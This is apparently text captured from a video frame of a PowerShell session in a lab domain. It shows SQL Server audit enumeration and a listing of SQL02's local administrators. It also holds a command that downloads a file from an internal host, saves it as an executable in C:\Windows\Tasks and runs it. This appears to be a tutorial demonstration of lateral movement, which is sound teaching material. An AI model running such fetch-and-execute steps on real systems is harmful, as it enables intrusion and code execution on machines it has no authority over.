 Windows PowerShell
VERBOSE: SQL02\SQLDB02 - Getting DDL triggers...
VERBOSE: SQL02\SQLDB02 - Getting server version information...
VERBOSE: SQL02\SQLDB02 - Getting Database audit specification information...
VERBOSE: SQL02\SQLDB02 - Getting Server audit specification information...
VERBOSE: SQL02\SQLDB02 - Getting Agent Jobs information...
VERBOSE: SQL02\SQLDB02 - Getting OLE DB provder information...
VERBOSE: SQL02\SQLDB02 - END
PS C:\Users\client01\Desktop> Invoke-Command -ComputerName SQL02 -ScriptBlock{Get-LocalGroupMember -Name 'Administrators'}
PSComputerName : SQL02
RunspaceId : 312b97c1-b0a3-4249-8a36-f92b05c17d46
Name : LIKETHEVIDEO\Domain Admins
SID : S-1-5-21-281564035-2748442883-329461987-512
PrincipalSource : ActiveDirectory
ObjectClass : Group
PSComputerName : SQL02
RunspaceId : 312b97c1-b0a3-4249-8a36-f92b05c17d46
Name : LIKETHEVIDEO\SQL02
SID : S-1-5-21-281564035-2748442883-329461987-1119
PrincipalSource : ActiveDirectory
ObjectClass : User
PSComputerName : SQL02
RunspaceId : 312b97c1-b0a3-4249-8a36-f92b05c17d46
Name : LIKETHEVIDEO\SQLPowerUsers
SID : S-1-5-21-281564035-2748442883-329461987-1130
PrincipalSource : ActiveDirectory
ObjectClass : Group
PSComputerName : SQL02
RunspaceId : 312b97c1-b0a3-4249-8a36-f92b05c17d46
Name : SQL02\Administrator
SID : S-1-5-21-1861217969-1372514436-3125247050-500
PrincipalSource : Local
ObjectClass : User
PS C:\Users\client01\Desktop> Invoke-WebRequest http://192.168.10.4/lol.txt -OutFile c:\Windows\Tasks\lol.exe; c:\Windows\Tasks\lol.exe^C
PS C:\Users\client01\Desktop> cle
JARNO BASELIER
2